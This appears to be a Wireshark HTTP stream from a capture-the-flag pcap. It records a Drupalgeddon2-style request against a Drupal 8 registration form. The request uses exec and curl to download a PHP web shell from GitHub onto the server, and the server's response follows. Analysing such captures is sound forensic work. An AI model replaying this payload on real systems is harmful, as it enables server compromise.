 Wireshark · Follow HTTP Stream (tcp.stream eq 7) · christmaswishlist.pcap
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: christmaswhishlist:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=curl+https://raw.githubusercontent.com/artyuum/Simple-
PHP-Web-Shell/master/index.php+-o+bg.phpHTTP/1.1 200 OK
Date: Sat, 27 Nov 2021 10:31:24 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 156
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]